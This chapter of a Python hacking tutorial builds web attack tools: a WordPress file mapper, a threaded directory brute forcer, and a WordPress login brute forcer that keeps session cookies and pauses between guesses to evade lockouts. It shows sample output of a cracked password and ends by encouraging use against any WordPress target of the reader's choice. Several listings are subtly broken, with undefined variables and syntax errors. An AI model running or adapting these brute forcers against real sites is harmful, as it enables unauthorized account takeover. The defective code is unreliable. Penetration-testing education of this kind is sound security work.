5
Web Hackery

The ability to analyze web applications is an absolutely critical skill for any attacker or penetration tester. In most modern networks, web applications present the largest attack surface and therefore are also the most common avenue for gaining access to the web applications themselves.
You’ll find a number of excellent web application tools written in Python, including w3af and sqlmap. Quite frankly, topics such as SQL injection have been beaten to death, and the tooling available is mature enough that we don’t need to reinvent the wheel. Instead, we’ll explore the basics of interacting with the web by using Python and then build on this knowledge to create reconnaissance and brute-force tooling. By creating a few different tools, you should learn the fundamental skills you need to build any type of web application assessment tool that your particular attack scenario calls for.
In this chapter, we’ll look at three scenarios for attacking a web app. In the first scenario, you know the web framework that the target uses, and that framework happens to be open source. A web app framework contains many files and directories within directories within directories. We’ll create a map that shows the hierarchy of the web app locally and use that information to locate the real files and directories on the live target.
In the second scenario, you know only the URL for your target, so we’ll resort to brute-forcing the same kind of mapping by using a word list to generate a list of filepaths and directory names that may be present on the target. We’ll then attempt to connect to the resulting list of possible paths against a live target.
In the third scenario, you know the base URL of your target and its login page. We’ll examine the login page and use a word list to brute-force a login.
Using Web Libraries
We’ll start by going over the libraries you can use to interact with web services. When performing network-based attacks, you may be using your own machine or a machine inside the network you’re attacking. If you are on a compromised machine, you’ll have to make do with what you’ve got, which might be a bare-bones Python 2.x or Python 3.x installation. We’ll take a look at what you can do in those situations using the standard library. For the remainder of the chapter, however, we’ll assume you’re on your attacker machine using the most up-to-date packages.
The urllib2 Library for Python 2.x
You’ll see the urllib2 library used in code written for Python 2.x. It’s bundled into the standard library. Much like the socket library for writing network tooling, people use the urllib2 library when creating tools to interact with web services. Let’s take a look at code that makes a very simple GET request to the No Starch Press website:
import urllib2
url = 'https://www.nostarch.com'
1 response = urllib2.urlopen(url) # GET
2 print(response.read())
response.close()This is the simplest example of how to make a GET request to a website. We pass in a URL to the urlopen function 1, which returns a file-like object that allows us to read back the body of what the remote web server returns 2. As we’re just fetching the raw page from the No Starch website, no JavaScript or other client-side languages will execute.
In most cases, however, you’ll want more fine-grained control over how you make these requests, including being able to define specific headers, handle cookies, and create POST requests. The urllib2 library includes a Request class that gives you this level of control. The following example shows you how to create the same GET request by using the Request class and by defining a custom User-Agent HTTP header:
import urllib2
url = "https://www.nostarch.com"
1 headers = {'User-Agent': "Googlebot"}
2 request = urllib2.Request(url,headers=headers)
3 response = urllib2.urlopen(request)
print(response.read())
response.close()The construction of a Request object is slightly different from our previous example. To create custom headers, we define a headers dictionary 1, which allows us to then set the header keys and values we want to use. In this case, we’ll make our Python script appear to be the Googlebot. We then create our Request object and pass in the url and the headers dictionary 2, and then pass the Request object to the urlopen function call 3. This returns a normal file-like object that we can use to read in the data from the remote website.
The urllib Library for Python 3.x
In Python 3.x, the standard library provides the urllib package, which splits the capabilities from the urllib2 package into the urllib.request and urllib.error subpackages. It also adds URL-parsing capability with the subpackage urllib.parse.
To make an HTTP request with this package, you can code the request as a context manager using the with statement. The resulting response should contain a byte string. Here’s how to make a GET request:
1 import urllib.parse
import urllib.request
2 url = 'http://boodelyboo.com'
3 with urllib.request.urlopen(url) as response: # GET
4 content = response.read()
print(content)Here we import the packages we need 1 and define the target URL 2. Then, using the urlopen method as a context manager, we make the request 3 and read the response 4.
To create a POST request, pass a data dictionary to the request object, encoded as bytes. This data dictionary should have the key-value pairs that the target web app expects. In this example, the info dictionary contains the credentials (user, passwd) needed to log in to the target website:
info = {'user': 'tim', 'passwd': '31337'}
1 data = urllib.parse.urlencode(info).encode() # data is now of type bytes
2 req = urllib.request.Request(url, data)
with urllib.request.urlopen(req) as response: # POST
3 content = response.read()
print(content)We encode the data dictionary that contains the login credentials to make it a bytes object 1, put it into the POST request 2 that transmits the credentials, and receive the web app response to our login attempt 3.
The requests Library
Even the official Python documentation recommends using the requests library for a higher-level HTTP client interface. It’s not in the standard library, so you have to install it. Here’s how to do so using pip:
pip install requestsThe requests library is useful because it can automatically handle cookies for you, as you’ll see in each example that follows, but especially in the example where we attack a WordPress site in “Brute-Forcing HTML Form Authentication” on page 85. To make an HTTP request, do the following:
import requests
url = 'http://boodelyboo.com'
response = requests.get(url) # GET
data = {'user': 'tim', 'passwd': '31337'}
1 response = requests.post(url, data=data) # POST
2 print(response.text) # response.text = string; response.content = bytestringWe create the url, the request, and a data dictionary containing the user and passwd keys. Then we post that request 1 and print the text attribute (a string) 2. If you would rather work with a byte string, use the content attribute returned from the post. You’ll see an example of that in “Brute-Forcing HTML Form Authentication” on page 85.
The lxml and BeautifulSoup Packages
Once you have an HTTP response, either the lxml or BeautifulSoup package can help you parse the contents. Over the past few years, these two packages have become more similar; you can use the lxml parser with the BeautifulSoup package, and the BeautifulSoup parser with the lxml package. You’ll see code from other hackers that use one or the other. The lxml package provides a slightly faster parser, while the BeautifulSoup package has logic to automatically detect the target HTML page’s encoding. We will use the lxml package here. Install either package with pip:
pip install lxml
pip install beautifulsoup4Suppose you have the HTML content from a request stored in a variable named content. Using lxml, you could retrieve the content and parse the links as follows:
1 from io import BytesIO
from lxml import etree
import requests
url = 'https://nostarch.com
2 r = requests.get(url) # GET
content = r.content # content is of type 'bytes'
parser = etree.HTMLParser()
3 content = etree.parse(BytesIO(content), parser=parser) # Parse into tree
4 for link in content.findall('//a'): # find all "a" anchor elements.
5 print(f"{link.get('href')} -> {link.text}")We import the BytesIO class from the io module 1 because we’ll need it in order to use a byte string as a file object when we parse the HTTP response. Next, we perform the GET request as usual 2 and then use the lxml HTML parser to parse the response. The parser expects a file-like object or a filename. The BytesIO class enables us to use the returned byte string content as a file-like object to pass to the lxml parser 3. We use a simple query to find all the a (anchor) tags that contain links in the returned content 4 and print the results. Each anchor tag defines a link. Its href attribute specifies the URL of the link.
Note the use of the f-string 5 that actually does the writing. In Python 3.6 and later, you can use f-strings to create strings containing variable values enclosed inside braces. This allows you to easily do things like include the result of a function call (link.get('href')) or a plain value (link.text) in your string.
Using BeautifulSoup, you can do the same kind of parsing with this code. As you can see, the technique is very similar to our last example using lxml:
from bs4 import BeautifulSoup as bs
import requests
url = 'http://bing.com'
r = requests.get(url)
1 tree = bs(r.text, 'html.parser') # Parse into tree
2 for link in tree.find_all('a'): # find all "a" anchor elements.
3 print(f"{link.get('href')} -> {link.text}")The syntax is almost identical. We parse the content into a tree 1, iterate over the links (a, or anchor, tags) 2, and print the target (href attribute) and the link text (link.text) 3.
If you’re working from a compromised machine, you’ll likely avoid installing these third-party packages to keep from making too much network noise, so you’re stuck with whatever you have on hand, which may be a bare-bones Python 2 or Python 3 installation. That means you’ll use the standard library (urllib2 or urllib, respectively).
In the examples that follow, we assume you’re on your attacking box, which means you can use the requests package to contact web servers and lxml to parse the output you retrieve.
Now that you have the fundamental means to talk to web services and websites, let’s create some useful tooling for any web application attack or penetration test.
Mapping Open Source Web App Installations
Content management systems (CMSs) and blogging platforms such as Joomla, WordPress, and Drupal make starting a new blog or website simple, and they’re relatively common in a shared hosting environment or even an enterprise network. All systems have their own challenges in terms of installation, configuration, and patch management, and these CMS suites are no exception. When an overworked sysadmin or a hapless web developer doesn’t follow all security and installation procedures, it can be easy pickings for an attacker to gain access to the web server.
Because we can download any open source web application and locally determine its file and directory structure, we can create a purpose-built scanner that can hunt for all files that are reachable on the remote target. This can root out leftover installation files, directories that should be protected by .htaccess files, and other goodies that can assist an attacker in getting a toehold on the web server.
This project also introduces you to using Python Queue objects, which allow us to build a large, thread-safe stack of items and have multiple threads pick items for processing. This will enable our scanner to run very rapidly. Also, we can trust that we won’t have race conditions since we’re using a queue, which is thread-safe, rather than a list.
Mapping the WordPress Framework
Suppose you know that your web app target uses the WordPress framework. Let’s see what a WordPress installation looks like. Download and unzip a local copy of WordPress. You can get the latest version from https://wordpress.org/download/. Here, we’re using version 5.4 of WordPress. Even though the file’s layout may differ from the live server you’re targeting, it provides us with a reasonable starting place for finding files and directories present in most versions.
To get a map of the directories and filenames that come in a standard WordPress distribution, create a new file named mapper.py. Let’s write a function called gather_paths to walk down the distribution, inserting each full filepath into a queue called web_paths:
import contextlib
import os
import queue
import requests
import sys
import threading
import time
FILTERED = [".jpg", ".gif", ".png", ".css"]
1 TARGET = "http://boodelyboo.com/wordpress"
THREADS = 10
answers = queue.Queue()
2 web_paths = queue.Queue()
def gather_paths():
3 for root, _, files in os.walk('.'):
for fname in files:
if os.path.splitext(fname)[1] in FILTERED:
continue
path = os.path.join(root, fname)
if path.startswith('.'):
path = path[1:]
print(path)
web_paths.put(path)
@contextlib.contextmanager
4 def chdir(path):
"""
On enter, change directory to specified path.
On exit, change directory back to original.
"""
this_dir = os.getcwd()
os.chdir(path)
try:
5 yield
finally:
6 os.chdir(this_dir)
if __name__ == '__main__':
7 with chdir("/home/tim/Downloads/wordpress"):
gather_paths()
input('Press return to continue.')We begin by defining the remote target website 1 and creating a list of file extensions that we aren’t interested in fingerprinting. This list can be different depending on the target application, but in this case we chose to omit images and style sheet files. Instead, we’re targeting HTML or text files, which are more likely to contain information useful for compromising the server. The answers variable is the Queue object where we’ll put the filepaths we’ve located locally. The web_paths variable 2 is a second Queue object where we’ll store the files that we’ll attempt to locate on the remote server. Within the gather_paths function, we use the os.walk function 3 to walk through all of the files and directories in the local web application directory. As we walk through the files and directories, we build the full paths to the target files and test them against the list stored in FILTERED to make sure we are looking for only the file types we want. For each valid file we find locally, we add it to the web_paths variable’s Queue.
The chdir context manager 4 needs a bit of explanation. Context managers provide a cool programming pattern, especially if you’re forgetful or just have too much to keep track of and want to simplify your life. You’ll find them helpful when you’ve opened something and need to close it, locked something and need to release it, or changed something and need to reset it. You’re probably familiar with built-in file managers like open to open a file or socket to use a socket.
Generally, you create a context manager by creating a class with the __enter__ and __exit__ methods. The __enter__ method returns the resource that needs to be managed (like a file or socket), and the __exit__ method performs the cleanup operations (closing a file, for example).
However, in situations where you don’t need as much control, you can use the @contextlib.contextmanagerto create a simple context manager that converts a generator function into a context manager.
This chdir function enables you to execute code inside a different directory and guarantees that, when you exit, you’ll be returned to the original directory. The chdir generator function initializes the context by saving the original directory and changing into the new one, yields control back to gather_paths5, and then reverts to the original directory 6.
Notice that the chdir function definition contains try and finally blocks. You’ll often encounter try/except statements, but the try/finally pair is less common. The finally block always executes, regardless of any exceptions raised. We need this here because, no matter whether the directory change succeeds, we want the context to revert to the original directory. A toy example of the try block shows what happens for each case:
try:
something_that_might_cause_an_error()
except SomeError as e:
print(e) # show the error on the console
dosomethingelse() # take some alternative action
else:
everything_is_fine() # this executes only if the try succeeded
finally:
cleanup() # this executes no matter whatReturning to the mapping code, you can see in the __main__ block that you use the chdir context manager inside a with statement 7, which calls the generator with the name of the directory in which to execute the code. In this example, we pass in the location where we unzipped the WordPress ZIP file. This location will be different on your machine; make sure you pass in your own location. Entering the chdir function saves the current directory name and changes the working directory to the path specified as the argument to the function. It then yields control back to the main thread of execution, which is where the gather_paths function is run. Once the gather_paths function completes, we exit the context manager, the finally clause executes, and the working directory is restored to the original location.
You can, of course, use os.chdir manually, but if you forget to undo the change, you’ll find your program executing in an unexpected place. By using your new chdir context manager, you know that you’re automatically working in the right context and that, when you return, you’re back to where you were before. You can keep this context manager function in your utilities and use it in your other scripts. Spending time writing clean, understandable utility functions like this pays dividends later, since you will use them over and over.
Execute the program to walk down the WordPress distribution hierarchy and see the full paths printed to the console:
(bhp) tim@kali:~/bhp/bhp$ python mapper.py
/license.txt
/wp-settings.php
/xmlrpc.php
/wp-login.php
/wp-blog-header.php
/wp-config-sample.php
/wp-mail.php
/wp-signup.php
--snip--
/readme.html
/wp-includes/class-requests.php
/wp-includes/media.php
/wp-includes/wlwmanifest.xml
/wp-includes/ID3/readme.txt
--snip--
/wp-content/plugins/akismet/_inc/form.js
/wp-content/plugins/akismet/_inc/akismet.js
Press return to continue.Now our web_paths variable’s Queue is full of paths for checking. You can see that we’ve picked up some interesting results: filepaths present in the local WordPress installation that we can test against a live target WordPress app, including .txt, .js, and .xml files. Of course, you can build additional intelligence into the script to return only files you’re interested in, such as files that contain the word install.
Testing the Live Target
Now that you have the paths to the WordPress files and directories, it’s time to do something with them—namely, test your remote target to see which of the files found in your local filesystem are actually installed on the target. These are the files we can attack in a later phase, to brute-force a login or investigate for misconfigurations. Let’s add the test_remote function to the mapper.py file:
def test_remote():
1 while not web_paths.empty():
2 path = web_paths.get()
url = f'{TARGET}{path}'
3 time.sleep(2) # your target may have throttling/lockout.
r = requests.get(url)
if r.status_code == 200:
4 answers.put(url)
sys.stdout.write('+')
else:
sys.stdout.write('x')
sys.stdout.flush()The test_remote function is the workhorse of the mapper. It operates in a loop that will keep executing until the web_paths variable’s Queueis empty 1. On each iteration of the loop, we grab a path from the Queue2, add it to the target website’s base path, and then attempt to retrieve it. If we get a success (indicated by the response code 200), we put that URL into the answers queue 4 and write a + on the console. Otherwise, we write an x on the console and continue the loop.
Some web servers lock you out if you bombard them with requests. That’s why we use a time.sleep of two seconds 3 to wait between each request, which hopefully slows the rate of our requests enough to bypass a lockout rule.
Once you know how a target responds, you can remove the lines that write to the console, but when you’re first touching the target, writing those + and x characters on the console helps you understand what’s going on as you run your test.
Finally, we write the run function as the entry point to the mapper application:
def run():
mythreads = list()
1 for i in range(THREADS):
print(f'Spawning thread {i}')
2 t = threading.Thread(target=test_remote)
mythreads.append(t)
t.start()
for thread in mythreads:
3 thread.join()The run function orchestrates the mapping process, calling the functions just defined. We start 10 threads (defined at the beginning of the script) 1 and have each thread run the test_remote function 2. We then wait for all 10 threads to complete (using thread.join) before returning 3.
Now, we can finish up by adding some more logic to the __main__ block. Replace the file’s original __main__ block with this updated code:
if __name__ == '__main__':
1 with chdir("/home/tim/Downloads/wordpress"):
gather_paths()
2 input('Press return to continue.')
3 run()
4 with open('myanswers.txt', 'w') as f:
while not answers.empty():
f.write(f'{answers.get()}
')
print('done')We use the context managerchdir1 to navigate to the right directory before we call gather_paths. We’ve added a pause there in case we want to review the console output before continuing 2. At this point, we have gathered the interesting filepaths from our local installation. Then we run the main mapping task 3 against the remote application and write the answers to a file. We’ll likely get a bunch of successful requests, and when we print the successful URLs to the console, the results may go by so fast that we won’t be able to follow. To avoid that, add a block 4 to write the results to a file. Notice the context manager method to open a file. This guarantees that the file closes when the block is finished.
Kicking the Tires
The authors keep a site around just for testing (boodelyboo.com/), and that’s what we’ve targeted in this example. For your own tests, you might create a site to play with, or you can install WordPress into your Kali VM. Note that you can use any open source web application that’s quick to deploy or that you have running already. When you run mapper.py, you should see output like this:
Spawning thread 0
Spawning thread 1
Spawning thread 2
Spawning thread 3
Spawning thread 4
Spawning thread 5
Spawning thread 6
Spawning thread 7
Spawning thread 8
Spawning thread 9
++x+x+++x+x++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++When the process is finished, the paths on which you were successful are listed in the new file myanswers.txt.
Brute-Forcing Directories and File Locations
The previous example assumed a lot of knowledge about your target. But when you’re attacking a custom web application or large e-commerce system, you often won’t be aware of all the files accessible on the web server. Generally, you’ll deploy a spider, such as the one included in Burp Suite, to crawl the target website in order to discover as much of the web application as possible. But in a lot of cases, you’ll want to get ahold of configuration files, leftover development files, debugging scripts, and other security breadcrumbs that can provide sensitive information or expose functionality that the software developer did not intend. The only way to discover this content is to use a brute-forcing tool to hunt down common filenames and directories.
We’ll build a simple tool that will accept word lists from common brute forcers, such as the gobuster project (https://github.com/OJ/gobuster/) and SVNDigger (https://www.netsparker.com/blog/web-security/svn-digger-better-lists-for-forced-browsing/), and attempt to discover directories and files that are reachable on the target web server. You’ll find many word lists available on the internet, and you already have quite a few in your Kali distribution (see /usr/share/wordlists). For this example, we’ll use a list from SVNDigger. You can retrieve the files for SVNDigger as follows:
cd ~/Downloads
wget https://www.netsparker.com/s/research/SVNDigger.zip
unzip SVNDigger.zipWhen you unzip this file, the file all.txt will be in your Downloads directory.
As before, we’ll create a pool of threads to aggressively attempt to discover content. Let’s start by creating some functionality to create a Queue out of a word-list file. Open up a new file, name it bruter.py, and enter the following code:
import queue
import requests
import threading
import sys
AGENT = "Mozilla/5.0 (X11; Linux x86_64; rv:19.0) Gecko/20100101 Firefox/19.0"
EXTENSIONS = ['.php', '.bak', '.orig', '.inc']
TARGET = "http://testphp.vulnweb.com"
THREADS = 50
WORDLIST = "/home/tim/Downloads/all.txt"
1 def get_words(resume=None):
2 def extend_words(word):
if "." in word:
words.put(f'/{word}')
else:
3 words.put(f'/{word}/')
for extension in EXTENSIONS:
words.put(f'/{word}{extension}')
with open(WORDLIST) as f:
4 raw_words = f.read()
found_resume = False
words = queue.Queue()
for word in raw_words.split():
5 if resume is not None:
if found_resume:
extend_words(word)
elif word == resume:
found_resume = True
print(f'Resuming wordlist from: {resume}')
else:
print(word)
extend_words(word)
6 return wordsThe get_words helper function 1, which returns the words queue we’ll test on the target, contains some special techniques. We read in a word list file 4 and then begin iterating over each line in the file. We then set the resume variable to the last path that the brute forcer tried 5. This functionality allows us to resume a brute-forcing session if our network connectivity is interrupted or the target site goes down. When we’ve parsed the entire file, we return a Queue full of words to use in our actual brute-forcing function 6.
Note that this function has an inner function called extend_words2. An inner function is a function defined inside another function. We could have written it outside of get_words, but because extend_words will always run in the context of the get_words function, we place it inside in order to keep the namespaces tidy and make the code easier to understand.
The purpose of this inner function is to apply a list of extensions to test when making requests. In some cases, you want to try not only the /admin extension, for example, but also admin.php, admin.inc, and admin.html 3. It can be useful here to brainstorm common extensions that developers might use and forget to remove later on, like .orig and .bak, on top of the regular programming language extensions. The extend_words inner function provides this capability, using these rules: if the word contains a dot (.), we’ll append it to the URL (for example, /test.php); otherwise, we’ll treat it like a directory name (such as /admin/ .
In either case, we’ll add each of the possible extensions to the result. For example, if we have two words, test.php and admin, we will put the following additional words into our words queue:
- /test.php.bak, /test.php.inc, /test.php.orig, /test.php.php
- /admin/admin.bak, /admin/admin.inc, /admin/admin.orig, /admin/admin.php
Now, let’s write the main brute-forcing function:
def dir_bruter(words):
1 headers = {'User-Agent': AGENT}
while not words.empty():
2 url = f'{TARGET}{words.get()}'
try:
r = requests.get(url, headers=headers)
3 except requests.exceptions.ConnectionError:
sys.stderr.write('x');sys.stderr.flush()
continue
if r.status_code == 200:
4 print(f'
Success ({r.status_code}: {url})')
elif r.status_code == 404:
5 sys.stderr.write('.');sys.stderr.flush()
else:
print(f'{r.status_code} => {url}')
if __name__ == '__main__':
6 words = get_words()
print('Press return to continue.')
sys.stdin.readline()
for _ in range(THREADS):
t = threading.Thread(target=dir_bruter, args=(words,))
t.start()The dir_bruter function accepts a Queue object that is populated with words we prepared in the get_words function. We defined a User-Agent string at the beginning of the program to use in the HTTP request so that our requests look like the normal ones coming from nice people. We add that information into the headers variable 1. We then loop through the words queue. For each iteration, we create a URL with which to request on the target application 2 and send the request to the remote web server.
This function prints some output directly to the console and some output to stderr. We will use this technique to present output in a flexible way. It enables us to display different portions of output, depending on what we want to see.
It would be nice to know about any connection errors we get 3; print an x to stderr when that happens. Otherwise, if we have a success (indicated by a status of 200), print the complete URL to the console 4. You could also create a queue and put the results there, as we did last time. If we get a 404 response, we print a dot (.) to stderr and continue 5. If we get any other response code, we print the URL as well, because this could indicate something interesting on the remote web server. (That is, something besides a “file not found” error.) It’s useful to pay attention to your output because, depending on the configuration of the remote web server, you may have to filter out additional HTTP error codes in order to clean up your results.
In the __main__ block, we get the list of words to brute-force 6 and then spin up a bunch of threads to do the brute-forcing.
Kicking the Tires
OWASP has a list of vulnerable web applications, both online and offline, such as virtual machines and disk images, that you can test your tooling against. In this case, the URL referenced in the source code points to an intentionally buggy web application hosted by Acunetix. The cool thing about attacking these applications is that it shows you how effective brute forcing can be.
We recommend you set the THREADS variable to something sane, such as 5, and run the script. A value too low will take a long time to run, while a high value can overload the server. In short order, you should start seeing results such as the following ones:
(bhp) tim@kali:~/bhp/bhp$ python bruter.py
Press return to continue.
--snip--
Success (200: http://testphp.vulnweb.com/CVS/)
...............................................
Success (200: http://testphp.vulnweb.com/admin/).
.......................................................If you want to see only the successes, since you used sys.stderr to write the x and dot (.) characters, invoke the script and redirect stderr to /dev/null so that only the files you found are displayed on the console:
python bruter.py 2> /dev/null
Success (200: http://testphp.vulnweb.com/CVS/)
Success (200: http://testphp.vulnweb.com/admin/)
Success (200: http://testphp.vulnweb.com/index.php)
Success (200: http://testphp.vulnweb.com/index.bak)
Success (200: http://testphp.vulnweb.com/search.php)
Success (200: http://testphp.vulnweb.com/login.php)
Success (200: http://testphp.vulnweb.com/images/)
Success (200: http://testphp.vulnweb.com/index.php)
Success (200: http://testphp.vulnweb.com/logout.php)
Success (200: http://testphp.vulnweb.com/categories.php)Notice that we’re pulling some interesting results from the remote website, some of which may surprise you. For example, you may find backup files or code snippets left behind by an overworked web developer. What could be in that index.bak file? With that information, you can remove files that could provide an easy compromise of your application.
Brute-Forcing HTML Form Authentication
There may come a time in your web hacking career when you need to gain access to a target or, if you’re consulting, assess the password strength on an existing web system. It has become increasingly common for web systems to have brute-force protection, whether a captcha, a simple math equation, or a login token that has to be submitted with the request. There are a number of brute forcers that can do the brute-forcing of a POST request to the login script, but in a lot of cases they are not flexible enough to deal with dynamic content or handle simple “are you human?” checks.
We’ll create a simple brute forcer that will be useful against WordPress, a popular content management system. Modern WordPress systems include some basic anti-brute-force techniques, but still lack account lockouts or strong captchas by default.
In order to brute-force WordPress, our tool needs to meet two requirements: it must retrieve the hidden token from the login form before submitting the password attempt, and it must ensure that we accept cookies in our HTTP session. The remote application sets one or more cookies on first contact, and it will expect the cookies back on a login attempt. In order to parse out the login form values, we’ll use the lxml package introduced in “The lxml and BeautifulSoup Packages” on page 74.
Let’s get started by having a look at the WordPress login form. You can find this by browsing to http://<yourtarget>/wp-login.php/. You can use your browser’s tools to “view source” to find the HTML structure. For example, using the Firefox browser, choose Tools▶Web Developer▶Inspector. For the sake of brevity, we’ve included the relevant form elements only:
<form name="loginform" id="loginform"
1 action="http://boodelyboo.com/wordpress/wp-login.php" method="post">
<p>
<label for="user_login">Username or Email Address</label>
2 <input type="text" name="log" id="user_login" value="" size="20"/>
</p>
<div class="user-pass-wrap">
<label for="user_pass">Password</label>
<div class="wp-pwd">
3 <input type="password" name="pwd" id="user_pass" value="" size="20" />
</div>
</div>
<p class="submit">
4 <input type="submit" name="wp-submit" id="wp-submit" value="Log In" />
5 <input type="hidden" name="testcookie" value="1" />
</p>
</form>Reading through this form, we are privy to some valuable information that we’ll need to incorporate into our brute forcer. The first is that the form gets submitted to the /wp-login.php path as an HTTP POST 1. The next elements are all of the fields required in order for the form submission to be successful: log2 is the variable representing the username, pwd3 is the variable for the password, wp-submit4 is the variable for the submit button, and testcookie 5 is the variable for a test cookie. Note that this input is hidden on the form.
The server also sets a couple of cookies when you make contact with the form, and it expects to receive them again when you post the form data. This is the essential piece of the WordPress anti-brute-forcing technique. The site checks the cookie against your current user session, so even if you are passing the correct credentials into the login processing script, the authentication will fail if the cookie is not present. When a normal user logs in, the browser automatically includes the cookie. We must duplicate that behavior in the brute-forcing program. We will handle the cookies automatically using the requests library’s Session object.
We’ll rely on the following request flow in our brute forcer in order to be successful against WordPress:
- Retrieve the login page and accept all cookies that are returned.
- Parse out all of the form elements from the HTML.
- Set the username and/or password to a guess from our dictionary.
- Send an HTTP POST to the login processing script, including all HTML form fields and our stored cookies.
- Test to see if we have successfully logged in to the web application.
Cain & Abel, a Windows-only password recovery tool, includes a large word list for brute-forcing passwords called cain.txt. Let’s use that file for our password guesses. You can download it directly from Daniel Miessler’s GitHub repository SecLists:
wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Software/cain-and-abel.txtBy the way, SecLists contains a lot of other word lists, too. We encourage you to browse through the repo for your future hacking projects.
You can see that we are going to be using some new and valuable techniques in this script. We will also mention that you should never test your tooling on a live target; always set up an installation of your target web application with known credentials and verify that you get the desired results. Let’s open a new Python file named wordpress_killer.py and enter the following code:
from io import BytesIO
from lxml import etree
from queue import Queue
import requests
import sys
import threading
import time
1 SUCCESS = 'Welcome to WordPress!'
2 TARGET = "http://boodelyboo.com/wordpress/wp-login.php"
WORDLIST = '/home/tim/bhp/bhp/cain.txt'
3 def get_words():
with open(WORDLIST) as f:
raw_words = f.read()
words = Queue()
for word in raw_words.split():
words.put(word)
return words
4 def get_params(content):
params = dict()
parser = etree.HTMLParser()
tree = etree.parse(BytesIO(content), parser=parser)
5 for elem in tree.findall('//input'): # find all input elements
name = elem.get('name')
if name is not None:
params[name] = elem.get('value', None)
return paramsThese general settings deserve a bit of explanation. The TARGET variable 2 is the URL from which the script will first download and parse the HTML. The SUCCESS variable 1 is a string that we’ll check for in the response content after each brute-forcing attempt in order to determine whether or not we are successful.
The get_words function 3 should look familiar because we used a similar form of it for the brute forcer in “Brute-Forcing Directories and File Locations” on page 82. The get_params function 4 receives the HTTP response content, parses it, and loops through all the input elements 5 to create a dictionary of the parameters we need to fill out. Let’s now create the plumbing for our brute forcer; some of the following code will be familiar from the code in the preceding brute-forcing programs, so we’ll highlight only the newest techniques.
class Bruter:
def __init__(self, username, url):
self.username = username
self.url = url
self.found = False
print(f'
Brute Force Attack beginning on {url}.
')
print("Finished the setup where username = %s
" % username)
def run_bruteforce(self, passwords):
for _ in range(10):
t = threading.Thread(target=self.web_bruter, args=(passwords,))
t.start()
def web_bruter(self, passwords):
1 session = requests.Session()
resp0 = session.get(self.url)
params = get_params(resp0.content)
params['log'] = self.username
2 while not passwords.empty() and not self.found:
time.sleep(5)
passwd = passwords.get()
print(f'Trying username/password {self.username}/{passwd:<10}')
params['pwd'] = passwd
3 resp1 = session.post(self.url, data=params)
if SUCCESS in resp1.content.decode():
self.found = True
print(f"
Bruteforcing successful.")
print("Username is %s" % self.username)
print("Password is %s
" % brute)
print('done: now cleaning up other threads. . .')This is our primary brute-forcing class, which will handle all of the HTTP requests and manage cookies. The work of the web_bruter method, which performs the brute-force login attack, proceeds in three stages.
In the initialization phase 1, we initialize a Session object from the requests library, which will automatically handle our cookies for us. We then make the initial request to retrieve the login form. When we have the raw HTML content, we pass it off to the get_params function, which parses the content for the parameters and returns a dictionary of all of the retrieved form elements. After we’ve successfully parsed the HTML, we replace the username parameter. Now we can start looping through our password guesses.
In the loop phase 2, we first sleep a few seconds in an attempt to bypass account lockouts. Then we pop a password from the queue and use it to finish populating the parameter dictionary. If there are no more passwords in the queue, the thread quits.
In the request phase 3, we post the request with our parameter dictionary. After we retrieve the result of the authentication attempt, we test whether the authentication was successful—that is, whether the content contains the success string we defined earlier. If it was successful and the string is present, we clear the queue so the other threads can finish quickly and return.
To wrap up the WordPress brute forcer, let’s add the following code:
if __name__ == '__main__':
words = get_words()
1 b = Bruter('tim', url)
2 b.run_bruteforce(words))That’s it! We pass in the username and url to the Bruter class 1 and brute-force the application by using a queue created from the words list 2. Now we can watch the magic happen.
Kicking the Tires
If you don’t have WordPress installed on your Kali VM, then install it now. On our temporary WordPress install hosted at boodelyboo.com/, we preset the username to tim and the password to 1234567 so that we can make sure it works. That password just happens to be in the cain.txt file, around 30 entries down. When running the script, we get the following output:
(bhp) tim@kali:~/bhp/bhp$ python wordpress_killer.py
Brute Force Attack beginning on http://boodelyboo.com/wordpress/wp-login.php.
Finished the setup where username = tim
Trying username/password tim/!@#$%
Trying username/password tim/!@#$%^
Trying username/password tim/!@#$%^&
--snip--
Trying username/password tim/0racl38i
Bruteforcing successful.
Username is tim
Password is 1234567
done: now cleaning up.
(bhp) tim@kali:~/bhp/bhp$You can see that the script successfully brute-forces and logs in to the WordPress console. To verify that it worked, you should manually log in using those credentials. After you test this locally and you’re certain it works, you can use this tool against a target WordPress installation of your choice.